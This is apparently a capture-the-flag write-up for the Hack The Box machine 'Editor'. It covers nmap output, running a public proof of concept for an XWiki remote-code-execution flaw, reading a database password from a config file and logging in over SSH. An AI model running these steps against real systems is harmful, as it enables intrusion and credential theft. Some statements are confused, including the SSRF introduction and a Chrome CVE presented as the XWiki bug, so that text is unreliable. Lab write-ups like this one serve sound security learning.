Editor HackTheBox
Editorial is a Hack The Box machine that focuses on exploiting a Server-Side Request Forgery (SSRF) vulnerability in a publishing web application. By abusing the SSRF flaw, attackers can access internal APIs, retrieve sensitive credentials, and progress further toward full system compromise.
Put the host inside /etc/hosts
127.0.0.1 localhost kali
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
10.10.11.80 editor.htbnmap scan reasult
Nmap scan report for 10.10.11.80
Host is up (0.31s latency).
Not shown: 62544 closed tcp ports (reset), 2988 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://editor.htb/
8080/tcp open http Jetty 10.0.20
|_http-server-header: Jetty(10.0.20)
| http-robots.txt: 50 disallowed entries (15 shown)
| /xwiki/bin/viewattachrev/ /xwiki/bin/viewrev/
| /xwiki/bin/pdf/ /xwiki/bin/edit/ /xwiki/bin/create/
| /xwiki/bin/inline/ /xwiki/bin/preview/ /xwiki/bin/save/
| /xwiki/bin/saveandcontinue/ /xwiki/bin/rollback/ /xwiki/bin/deleteversions/
| /xwiki/bin/cancel/ /xwiki/bin/delete/ /xwiki/bin/deletespace/
|_/xwiki/bin/undelete/
| http-methods:
|_ Potentially risky methods: PROPFIND LOCK UNLOCK
| http-cookie-flags:
| /:
| JSESSIONID:
|_ httponly flag not set
|_http-open-proxy: Proxy might be redirecting requests
| http-webdav-scan:
| WebDAV type: Unknown
| Allowed Methods: OPTIONS, GET, HEAD, PROPFIND, LOCK, UNLOCK
|_ Server Type: Jetty(10.0.20)
| http-title: XWiki - Main - Intro
|_Requested resource was http://10.10.11.80:8080/xwiki/bin/view/Main/
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.19
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 110/tcp)
HOP RTT ADDRESS
1 354.48 ms 10.10.14.1
2 354.49 ms 10.10.11.80
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 286.15 seconds
port discoverred on 8080 jetty server version 10.0.2

vurln with cve CVE-2024-4947
Overview & Severity
Vulnerability: A type-confusion bug in Chrome’s V8 JavaScript engine (prior to version 125.0.6422.60), enabling arbitrary code execution within the browser sandbox via a crafted HTML page
NVD
CVE
Qualys ThreatPROTECT
.
Severity: Rated as Critical with a CVSS 3.x score of 9.6
NVD
Tenable
.
Exploited in the wild: Confirmed by Google and listed in CISA's Known Exploited Vulnerabilities (KEV) catalog
exploit poc https://github.com/D3Ext/CVE-2025-24893After reading the expoloit poc from the github i decidec to add it inside /etc/hosts
and it look something like this
feroxbuster

http://wiki.editor.htb/xwiki/bin/login/XWiki/XWikiLogin;jsessionid=node016ivexsla14ga13txyoghiftj290.node0?srid=v3rFVvFF&xredirect=%2Fxwiki%2Fbin%2Fsaveandcontinue%3Fsrid%3Dv3rFVvFF
python3 CVE-2025-24893.py --url http://wiki.editor.htb/xwiki/ --command "id"




Got the shell initial acess
the password of the oliver user found inside

xwiki@editor:/usr/lib/xwiki/WEB-INF$ cat hibernate.cfg.xml | grep password
cat hibernate.cfg.xml | grep password
<property name="hibernate.connection.password">theEd1t0rTeam99</property>
<property name="hibernate.connection.password">xwiki</property>
<property name="hibernate.connection.password">xwiki</property>
<property name="hibernate.connection.password"></property>
<property name="hibernate.connection.password">xwiki</property>
<property name="hibernate.connection.password">xwiki</property>

<property name="hibernate.connection.password"></property>And we all know that the ssh is open on the port number 22
so we loged in with oliver user using ssh

Find the internal running servers using ss -lntp

internal port is forwarded on 1234 on own machine

The exploit is available on github
